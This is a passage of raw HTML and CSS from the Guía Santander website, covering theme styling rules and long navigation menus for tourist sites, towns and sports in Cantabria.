    color: #143EB4 !important;
    font-size: 15px !important;
    font-weight: bold !important;
	font-family: "Nunito", serif !important;}

#imgcoloboradores img{border-radius:10px !important; height:240px !important;}

#imgcoloboradores a{text-transform: uppercase !important;
    color: #143EB4 !important;
    font-size: 15px !important;
    font-weight: bold !important;
	font-family: "Nunito", serif !important;}

/*INSTAGRAM*/
ul.cnss-social-icon li.cn-fa-icon a.cnss-instagram{background: #d6249f;
  background: radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%,#d6249f 60%,#285AEB 90%);
  box-shadow: 0px 3px 10px rgba(0,0,0,.25);}

strong{color:#143EB4 !important;}

#imgportada img{width:580px !important; height:380px !important; border-radius:10px !important;}

.date{display:none !important;}

.su-tabs-nav{background-color:#eee !important; color: #000 !important; border-radius:2px !important;}

.su-tabs-nav span{font-size:20px !important; border: 2px solid #fff; text-shadow: 1px 1px 2px white; color:#000 !important;}

.price-range{display:none !important;}

.wrapper-star-average-rating{display:none !important;}

.author-title{display:none !important;}

h1{text-align:center !important;}

.page-id-16558 #apus-header{display:none !important;}



.wcfmmp_sold_by_label{display:none !important;}

.woocommerce-price-suffix{display:none !important;}

.product-block .name{text-transform: uppercase !important;
    color: #143EB4 !important;
    font-size: 15px !important;
    font-weight: bold !important;
	font-family: "Nunito", serif !important;}

.product-block .name a{text-transform: uppercase !important;
    color: #143EB4 !important;
    font-size: 15px !important;
    font-weight: bold !important;
	font-family: "Nunito", serif !important;}

.product-block .image{border-radius:10px !important;}

.wcfmmp-store-rating{display:none;}

.menu-item-15939 .dropdown-menu {
     height: 400px;
	overflow-y: auto;}

.menu-item-15945 .dropdown-menu {
     height: 400px;
	overflow-y: auto;}

#imgbandera img{width:150px !important; height:100px !important; border-radius:10px !important;}

#imgbandera a{text-transform: uppercase !important;
    color: #143EB4 !important;
    font-size: 15px !important;
    font-weight: bold !important;
	font-family: "Nunito", serif !important;}


.add-listing {display:none;}

.show-filter2{display:none !important;}

.wcfmmp_sold_by_wrapper img.wcfmmp_sold_by_logo {
    display:none !important;
}



.lp-h4 a{font-size:8px !important; background-color: #135CD5 !important; padding:2px !important; color:white !important; border-radius:4px !important;}

.elementor-posts .elementor-post__card .elementor-post__read-more {
    display:none !important;
}

.top-nav{display:none !important;}

.elementor-post__card a{text-transform: uppercase !important;
    color: #143EB4 !important;
    font-size: 15px !important;}

.listing-title a{text-transform: uppercase !important;
    color: #143EB4 !important;font-size: 14px !important;}

#post-18350 .sidebar .contact-form{display:none !important;}		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style><script></script></head>
<body class="wp-singular post-template-default single single-post postid-2576 single-format-standard wp-embed-responsive wp-theme-listdolistdo theme-listdo/listdo woocommerce-no-js header_transparent image-lazy-loading listdo elementor-default elementor-kit-6 directorist-content-active directorist-preload">

<div id="wrapper-container" class="wrapper-container">

	    
	<div id="apus-mobile-menu" class="apus-offcanvas hidden-lg"> 
    <button type="button" class="btn btn-toggle-canvas" data-toggle="offcanvas">
        <i class="ti-close"></i>
    </button>
    <div class="apus-offcanvas-body">
        <nav class="navbar navbar-offcanvas navbar-static" role="navigation">
            <div class="navbar-collapse navbar-offcanvas-collapse"><ul id="main-mobile-menu" class="nav navbar-nav"><li id="menu-item-79" class="menu-item-79"><a title="Guía de Santander &#8211; Guía Santander" href="https://www.guiasantander.com/">Guía Santander</a></li>
<li id="menu-item-19006" class="menu-item-19006"><a title="Empresas de Cantabria" href="https://www.guiasantander.com/empresas/">Empresas</a></li>
<li id="menu-item-15939" class="has-submenu menu-item-15939"><a title="Sitios de Interés en Cantabria &#8211; Qué ver en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/">Sitios de Interés</a> <span class="icon-toggle"><i class="ti-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-16788" class="menu-item-16788"><a title="Campos de Golf en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/campos-de-golf/">Campos de Golf</a></li>
	<li id="menu-item-16789" class="menu-item-16789"><a title="Casino en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/casino/">Casino</a></li>
	<li id="menu-item-16791" class="menu-item-16791"><a title="Circos en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/circos/">Circos</a></li>
	<li id="menu-item-16792" class="menu-item-16792"><a title="Cuevas en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/cuevas/">Cuevas</a></li>
	<li id="menu-item-16793" class="menu-item-16793"><a title="Estación de Esqui en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/estacion-de-esqui/">Estación de Esquí</a></li>
	<li id="menu-item-16795" class="menu-item-16795"><a title="Faros en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/faros/">Faros</a></li>
	<li id="menu-item-16796" class="menu-item-16796"><a title="Ferias en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/ferias/">Ferias</a></li>
	<li id="menu-item-16797" class="menu-item-16797"><a title="Fiestas Populares en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/fiestas-populares/">Fiestas Populares</a></li>
	<li id="menu-item-16798" class="menu-item-16798"><a title="Grandes Espacios en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/grandes-espacios/">Grandes Espacios</a></li>
	<li id="menu-item-16799" class="menu-item-16799"><a title="Iglesias en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/iglesias/">Iglesias</a></li>
	<li id="menu-item-16800" class="menu-item-16800"><a title="Mercadillos en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/mercadillos/">Mercadillos</a></li>
	<li id="menu-item-16801" class="menu-item-16801"><a title="Mercados en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/mercados/">Mercados</a></li>
	<li id="menu-item-16802" class="menu-item-16802"><a title="Museos en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/museos/">Museos</a></li>
	<li id="menu-item-16803" class="menu-item-16803"><a title="Palacio de la Magdalena en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/palacio-de-la-magdalena/">Palacio de la Magdalena</a></li>
	<li id="menu-item-16804" class="menu-item-16804"><a title="Parque de Cabárceno " href="https://www.guiasantander.com/sitios-de-interes/parque-de-cabarceno/">Parque de Cabárceno</a></li>
	<li id="menu-item-16805" class="menu-item-16805"><a title="Parques Infantiles en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/parques-infantiles/">Parques Infantiles</a></li>
	<li id="menu-item-16806" class="menu-item-16806"><a href="https://www.guiasantander.com/sitios-de-interes/parques-zonas-barbacoa/">Parques Zonas Barbacoa</a></li>
	<li id="menu-item-16807" class="menu-item-16807"><a title="Playas en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/playas/">Playas</a></li>
	<li id="menu-item-16808" class="menu-item-16808"><a title="Puertos de Montaña en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/puertos-de-montana/">Puertos de Montaña</a></li>
	<li id="menu-item-16809" class="menu-item-16809"><a title="Puertos Deportivos en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/puertos-deportivos/">Puertos Deportivos</a></li>
	<li id="menu-item-16810" class="menu-item-16810"><a title="Reservas Naturales en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/reservas-naturales/">Reservas Naturales</a></li>
	<li id="menu-item-16812" class="menu-item-16812"><a title="Rutas en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/rutas/">Rutas</a></li>
	<li id="menu-item-16813" class="menu-item-16813"><a title="Teatros en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/teatros/">Teatros</a></li>
	<li id="menu-item-16814" class="menu-item-16814"><a title="Teléferico en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/teleferico/">Teléferico</a></li>
	<li id="menu-item-16815" class="menu-item-16815"><a title="Zoológicos en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/zoologicos/">Zoológicos</a></li>
</ul>
</li>
<li id="menu-item-15940" class="has-submenu menu-item-15940"><a title="Información de Santander" href="https://www.guiasantander.com/santander/">Santander</a> <span class="icon-toggle"><i class="ti-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-16874" class="menu-item-16874"><a title="Cultura de Santander" href="https://www.guiasantander.com/santander/cultura-de-santander/">Cultura de Santander</a></li>
	<li id="menu-item-16875" class="menu-item-16875"><a title="Gastronomía de Santander" href="https://www.guiasantander.com/santander/gastronomia-de-santander/">Gastronomía de Santander</a></li>
	<li id="menu-item-16878" class="menu-item-16878"><a title="Fotos de Santander" href="https://www.guiasantander.com/santander/fotos-santander/">Fotos Santander</a></li>
	<li id="menu-item-16879" class="menu-item-16879"><a title="Historia de Santander" href="https://www.guiasantander.com/santander/historia-de-santander/">Historia de Santander</a></li>
	<li id="menu-item-16876" class="menu-item-16876"><a title="Gente Popular de Cantabria" href="https://www.guiasantander.com/santander/gente-popular/">Gente Popular</a></li>
	<li id="menu-item-16877" class="menu-item-16877"><a title="Medios de Transporte de Santander" href="https://www.guiasantander.com/santander/medios-de-transporte/">Medios de Transporte de Santander</a></li>
	<li id="menu-item-16991" class="menu-item-16991"><a title="Mitología de Cantabria" href="https://www.guiasantander.com/santander/mitologia-de-cantabria/">Mitología de Cantabria</a></li>
	<li id="menu-item-16880" class="menu-item-16880"><a title="Organismos Públicos de Cantabria" href="https://www.guiasantander.com/santander/organismos-publicos/">Organismos Públicos</a></li>
	<li id="menu-item-16881" class="menu-item-16881"><a title="Rutas Guiadas en Cantabria" href="https://www.guiasantander.com/santander/rutas-guiadas/">Rutas Guiadas</a></li>
	<li id="menu-item-16882" class="menu-item-16882"><a title="Semana Grande" href="https://www.guiasantander.com/santander/semana-grande/">Semana Grande</a></li>
</ul>
</li>
<li id="menu-item-17056" class="menu-item-17056"><a title="Ayuntamientos de Cantabria" href="https://www.guiasantander.com/ayuntamientos-de-cantabria/">Ayuntamientos</a></li>
<li id="menu-item-15941" class="has-submenu menu-item-15941"><a title="Pueblos de Cantabria" href="https://www.guiasantander.com/pueblos-de-cantabria/">Pueblos de Cantabria</a> <span class="icon-toggle"><i class="ti-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-16823" class="menu-item-16823"><a title="Zona Asón-Aguera" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-ason-aguera/">Zona Asón-Aguera</a></li>
	<li id="menu-item-16824" class="menu-item-16824"><a title="Zona Besaya" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-besaya/">Zona Besaya</a></li>
	<li id="menu-item-16825" class="menu-item-16825"><a title="Zona Campoo" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-campoo/">Zona Campoo</a></li>
	<li id="menu-item-16816" class="menu-item-16816"><a title="Zona Costa Occidental" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-costa-occidental/">Zona Costa Occidental</a></li>
	<li id="menu-item-16817" class="menu-item-16817"><a title="Zona Costa Oriental" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-costa-oriental/">Zona Costa Oriental</a></li>
	<li id="menu-item-16818" class="menu-item-16818"><a title="Zona Liébana" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-liebana/">Zona Liébana</a></li>
	<li id="menu-item-16819" class="menu-item-16819"><a title="Zona Pas-Miera-Pisueña" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-pas-miera-pisuena/">Zona Pas-Miera-Pisueña</a></li>
	<li id="menu-item-16820" class="menu-item-16820"><a title="Zona Saja-Nansa" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-saja-nansa/">Zona Saja-Nansa</a></li>
	<li id="menu-item-16821" class="menu-item-16821"><a title="Zona Santander" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-santander/">Zona Santander</a></li>
	<li id="menu-item-16822" class="menu-item-16822"><a title="Zona Trasmiera" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-trasmiera/">Zona Trasmiera</a></li>
</ul>
</li>
<li id="menu-item-15943" class="menu-item-15943"><a title="Cines en Cantabria" href="https://www.guiasantander.com/cines/">Cines</a></li>
<li id="menu-item-15945" class="has-submenu menu-item-15945"><a title="Deportes en Cantabria" href="https://www.guiasantander.com/deportes/">Deportes</a> <span class="icon-toggle"><i class="ti-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-16826" class="menu-item-16826"><a title="Actividades Subacuáticas en Cantabria" href="https://www.guiasantander.com/deportes/actividades-subacuaticas/">Actividades Subacuáticas</a></li>
	<li id="menu-item-16827" class="menu-item-16827"><a title="Ajedrez en Cantabria" href="https://www.guiasantander.com/deportes/ajedrez/">Ajedrez</a></li>
	<li id="menu-item-16828" class="menu-item-16828"><a title="Atletismo en Cantabria" href="https://www.guiasantander.com/deportes/atletismo/">Atletismo</a></li>
	<li id="menu-item-16829" class="menu-item-16829"><a title="Automovilismo en Cantabria" href="https://www.guiasantander.com/deportes/automovilismo/">Automovilismo</a></li>
	<li id="menu-item-16830" class="menu-item-16830"><a title="Bádminton en Cantabria" href="https://www.guiasantander.com/deportes/badminton/">Bádminton</a></li>
	<li id="menu-item-16831" class="menu-item-16831"><a title="Baloncesto en Cantabria" href="https://www.guiasantander.com/deportes/baloncesto/">Baloncesto</a></li>
	<li id="menu-item-16832" class="menu-item-16832"><a title="Balonmano en Cantabria" href="https://www.guiasantander.com/deportes/balonmano/">Balonmano</a></li>
	<li id="menu-item-16833" class="menu-item-16833"><a title="Beísbol en Cantabria" href="https://www.guiasantander.com/deportes/beisbol/">Beísbol</a></li>
	<li id="menu-item-16834" class="menu-item-16834"><a title="Bolos en Cantabria" href="https://www.guiasantander.com/deportes/bolos/">Bolos</a></li>
	<li id="menu-item-16835" class="menu-item-16835"><a title="Boxeo en Cantabria" href="https://www.guiasantander.com/deportes/boxeo/">Boxeo</a></li>
	<li id="menu-item-16836" class="menu-item-16836"><a title="Caza en Cantabria" href="https://www.guiasantander.com/deportes/caza/">Caza</a></li>
	<li id="menu-item-16837" class="menu-item-16837"><a title="Ciclismo en Cantabria" href="https://www.guiasantander.com/deportes/ciclismo/">Ciclismo</a></li>
	<li id="menu-item-16838" class="menu-item-16838"><a title="Deportes Aéreos en Cantabria" href="https://www.guiasantander.com/deportes/deportes-aereos/">Deportes Aéreos</a></li>
	<li id="menu-item-16839" class="menu-item-16839"><a title="Deportes de Invierno en Cantabria" href="https://www.guiasantander.com/deportes/deportes-de-invierno/">Deportes de Invierno</a></li>
	<li id="menu-item-16840" class="menu-item-16840"><a title="Espeleología en Cantabria" href="https://www.guiasantander.com/deportes/espeleologia/">Espeleología</a></li>
	<li id="menu-item-16841" class="menu-item-16841"><a title="FCDDF en Cantabria" href="https://www.guiasantander.com/deportes/fcddf/">FCDDF</a></li>
	<li id="menu-item-16842" class="menu-item-16842"><a title="Fútbol en Cantabria" href="https://www.guiasantander.com/deportes/futbol/">Fútbol</a></li>
	<li id="menu-item-16843" class="menu-item-16843"><a title="Gimnasia en Cantabria" href="https://www.guiasantander.com/deportes/gimnasia/">Gimnasia</a></li>
	<li id="menu-item-16844" class="menu-item-16844"><a title="Golf en Cantabria" href="https://www.guiasantander.com/deportes/golf/">Golf</a></li>
	<li id="menu-item-16845" class="menu-item-16845"><a title="Halterofilia en Cantabria" href="https://www.guiasantander.com/deportes/halterofilia/">Halterofilia</a></li>
	<li id="menu-item-16846" class="menu-item-16846"><a title="Hípica en Cantabria" href="https://www.guiasantander.com/deportes/hipica/">Hípica</a></li>
	<li id="menu-item-16847" class="menu-item-16847"><a title="Hockey en Cantabria" href="https://www.guiasantander.com/deportes/hockey/">Hockey</a></li>
	<li id="menu-item-16848" class="menu-item-16848"><a title="Judo en Cantabria" href="https://www.guiasantander.com/deportes/judo/">Judo</a></li>
	<li id="menu-item-16849" class="menu-item-16849"><a title="Kárate en Cantabria" href="https://www.guiasantander.com/deportes/karate/">Kárate</a></li>
	<li id="menu-item-16850" class="menu-item-16850"><a title="Kickboxing en Cantabria" href="https://www.guiasantander.com/deportes/kickboxing/">Kickboxing</a></li>
	<li id="menu-item-16851" class="menu-item-16851"><a title="Montaña y Escalada en Cantabria" href="https://www.guiasantander.com/deportes/montana-y-escalada/">Montaña y Escalada</a></li>
	<li id="menu-item-16852" class="menu-item-16852"><a title="Natación en Cantabria" href="https://www.guiasantander.com/deportes/natacion/">Natación</a></li>
	<li id="menu-item-16853" class="menu-item-16853"><a title="Pádel en Cantabria" href="https://www.guiasantander.com/deportes/padel/">Pádel</a></li>
	<li id="menu-item-16854" class="menu-item-16854"><a title="Patinaje en Cantabria" href="https://www.guiasantander.com/deportes/patinaje/">Patinaje</a></li>
	<li id="menu-item-16859" class="menu-item-16859"><a title="Pesca en Cantabria" href="https://www.guiasantander.com/deportes/pesca/">Pesca</a></li>
	<li id="menu-item-16860" class="menu-item-16860"><a title="Petanca en Cantabria" href="https://www.guiasantander.com/deportes/petanca/">Petanca</a></li>
	<li id="menu-item-16861" class="menu-item-16861"><a title="Piragüismo en Cantabria" href="https://www.guiasantander.com/deportes/piraguismo/">Piragüismo</a></li>
	<li id="menu-item-16862" class="menu-item-16862"><a title="Remo en Cantabria" href="https://www.guiasantander.com/deportes/remo/">Remo</a></li>
	<li id="menu-item-16863" class="menu-item-16863"><a title="Rugby en Cantabria" href="https://www.guiasantander.com/deportes/rugby/">Rugby</a></li>
	<li id="menu-item-16864" class="menu-item-16864"><a title="Salvamento y Socorrismo en Cantabria" href="https://www.guiasantander.com/deportes/salvamento-y-socorrismo/">Salvamento y Socorrismo</a></li>
	<li id="menu-item-16865" class="menu-item-16865"><a title="Squash en Cantabria" href="https://www.guiasantander.com/deportes/squash/">Squash</a></li>
	<li id="menu-item-16866" class="menu-item-16866"><a title="Surf en Cantabria" href="https://www.guiasantander.com/deportes/surf/">Surf</a></li>
	<li id="menu-item-16867" class="menu-item-16867"><a title="Taekwondo en Cantabria" href="https://www.guiasantander.com/deportes/taekwondo/">Taekwondo</a></li>
	<li id="menu-item-16868" class="menu-item-16868"><a title="Tenis en Cantabria" href="https://www.guiasantander.com/deportes/tenis/">Tenis</a></li>
	<li id="menu-item-16869" class="menu-item-16869"><a title="Tenis de mesa en Cantabria" href="https://www.guiasantander.com/deportes/tenis-de-mesa/">Tenis de mesa</a></li>
	<li id="menu-item-16870" class="menu-item-16870"><a title="Tiro con Arco en Cantabria" href="https://www.guiasantander.com/deportes/tiro-con-arco/">Tiro con Arco</a></li>
	<li id="menu-item-16871" class="menu-item-16871"><a title="Triatlón en Cantabria" href="https://www.guiasantander.com/deportes/triatlon/">Triatlón</a></li>
	<li id="menu-item-16872" class="menu-item-16872"><a title="Vela en Cantabria" href="https://www.guiasantander.com/deportes/vela/">Vela</a></li>
	<li id="menu-item-16873" class="menu-item-16873"><a title="Voleibol en Cantabria" href="https://www.guiasantander.com/deportes/voleibol/">Voleibol</a></li>
</ul>
</li>
</ul></div>        </nav>
        <div class="header-top-mobile clearfix">
                                <div class="add-listing">
                        <a class="btn btn-addlisting btn-theme btn-outline" href="https://www.guiasantander.com/agregar-negocio/"><i class="ti-plus" aria-hidden="true"></i> Agregar Empresa</a>   
                    </div>
                                    </div>
    </div>
</div>
<div class="over-dark"></div><div id="apus-header-mobile" class="header-mobile hidden-lg clearfix">
    <div class="container">
        <div class="row flex-middle">
            <div class="col-xs-6 left-inner">
                <div class="flex-middle">
                                                                <div class="logo">
                            <a href="https://www.guiasantander.com/" >
                                <img src="https://www.guiasantander.com/wp-content/uploads/2020/07/11046300_953116364699553_4181550476496045925_n.png" alt="Guía de Santander">
                            </a>
                        </div>
                                    </div> 
            </div>
            <div class="col-xs-6">
                <div class="flex-middle">
                    <div class="ali-right">
                        
                                                        <div class="account-login">
                                    <ul class="login-account">
                                        <li class="icon-log"><a href="#apus_login_forgot_tab" class="apus-user-login wel-user"><i class="ti-user"></i></a></li>
                                    </ul>
                                </div>
                                                                            <div class="active-mobile">
                            <button data-toggle="offcanvas" class="btn btn-sm btn-offcanvas offcanvas" type="button">
                               <i class="flaticon-menu" aria-hidden="true"></i>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
	<div id="apus-header" class="apus-header visible-lg header-1-63 no-sticky">		<div data-elementor-type="wp-post" data-elementor-id="63" class="elementor elementor-63">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-58e6474 elementor-section-stretched elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="58e6474" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-df8a405" data-id="df8a405" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-656313f elementor-widget__width-auto elementor-widget elementor-widget-apus_logo" data-id="656313f" data-element_type="widget" data-widget_type="apus_logo.default">
				<div class="elementor-widget-container">
					        <div class="wrapper-logo ">
            
            <a class="logo" href="https://www.guiasantander.com/" >
                <span class="logo-main">
                    <img width="610" height="344" src="https://www.guiasantander.com/wp-content/uploads/2020/07/11046300_953116364699553_4181550476496045925_n.png" class="attachment-full size-full wp-image-994" alt="" decoding="async" srcset="https://www.guiasantander.com/wp-content/uploads/2020/07/11046300_953116364699553_4181550476496045925_n.png 610w, https://www.guiasantander.com/wp-content/uploads/2020/07/11046300_953116364699553_4181550476496045925_n-300x169.png 300w, https://www.guiasantander.com/wp-content/uploads/2020/07/11046300_953116364699553_4181550476496045925_n-600x338.png 600w" sizes="(max-width: 610px) 100vw, 610px" />                </span>
            </a>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-17ec675" data-id="17ec675" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c62ac4e elementor-widget__width-auto elementor-widget elementor-widget-apus_user_info" data-id="c62ac4e" data-element_type="widget" data-widget_type="apus_user_info.default">
				<div class="elementor-widget-container">
					            <div class="account-login">
                <ul class="login-account">
                    <li class="icon-log"><i class="ti-user"></i></li>
                    <li><a href="#apus_login_forgot_tab" class="apus-user-login wel-user">Área Profesional</a></li>
                    <li class="space">o</li>
                    <li><a href="#apus_register_tab" class="apus-user-register wel-user">Registro</a></li>
                </ul>
            </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-0e0ea8a elementor-widget__width-auto elementor-widget elementor-widget-apus_listings_add_listing_btn" data-id="0e0ea8a" data-element_type="widget" data-widget_type="apus_listings_add_listing_btn.default">
				<div class="elementor-widget-container">
					            <div class="add-listing ">
                <a class="btn btn-theme" href="https://www.guiasantander.com/agregar-negocio/"><i class="ti-plus"></i>Agregar Negocio</a>   
            </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-fbecfaf elementor-widget__width-auto elementor-widget elementor-widget-apus_primary_menu" data-id="fbecfaf" data-element_type="widget" data-widget_type="apus_primary_menu.default">
				<div class="elementor-widget-container">
					            <div class="main-menu  ">
                <nav data-duration="400" class="apus-megamenu slide animate navbar p-static" role="navigation">
                <div class="collapse navbar-collapse no-padding"><ul id="primary-menu" class="nav navbar-nav megamenu effect2"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-79 aligned-left"><a title="Guía de Santander &#8211; Guía Santander" href="https://www.guiasantander.com/">Guía Santander</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19006 aligned-left"><a title="Empresas de Cantabria" href="https://www.guiasantander.com/empresas/">Empresas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-15939 aligned-left"><a title="Sitios de Interés en Cantabria &#8211; Qué ver en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/" class="dropdown-toggle"  data-hover="dropdown" data-toggle="dropdown">Sitios de Interés <b class="ti-angle-down"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16788 aligned-left"><a title="Campos de Golf en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/campos-de-golf/">Campos de Golf</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16789 aligned-left"><a title="Casino en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/casino/">Casino</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16791 aligned-left"><a title="Circos en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/circos/">Circos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16792 aligned-left"><a title="Cuevas en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/cuevas/">Cuevas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16793 aligned-left"><a title="Estación de Esqui en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/estacion-de-esqui/">Estación de Esquí</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16795 aligned-left"><a title="Faros en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/faros/">Faros</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16796 aligned-left"><a title="Ferias en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/ferias/">Ferias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16797 aligned-left"><a title="Fiestas Populares en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/fiestas-populares/">Fiestas Populares</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16798 aligned-left"><a title="Grandes Espacios en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/grandes-espacios/">Grandes Espacios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16799 aligned-left"><a title="Iglesias en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/iglesias/">Iglesias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16800 aligned-left"><a title="Mercadillos en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/mercadillos/">Mercadillos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16801 aligned-left"><a title="Mercados en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/mercados/">Mercados</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16802 aligned-left"><a title="Museos en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/museos/">Museos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16803 aligned-left"><a title="Palacio de la Magdalena en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/palacio-de-la-magdalena/">Palacio de la Magdalena</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16804 aligned-left"><a title="Parque de Cabárceno " href="https://www.guiasantander.com/sitios-de-interes/parque-de-cabarceno/">Parque de Cabárceno</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16805 aligned-left"><a title="Parques Infantiles en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/parques-infantiles/">Parques Infantiles</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16806 aligned-left"><a href="https://www.guiasantander.com/sitios-de-interes/parques-zonas-barbacoa/">Parques Zonas Barbacoa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16807 aligned-left"><a title="Playas en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/playas/">Playas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16808 aligned-left"><a title="Puertos de Montaña en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/puertos-de-montana/">Puertos de Montaña</a></li>
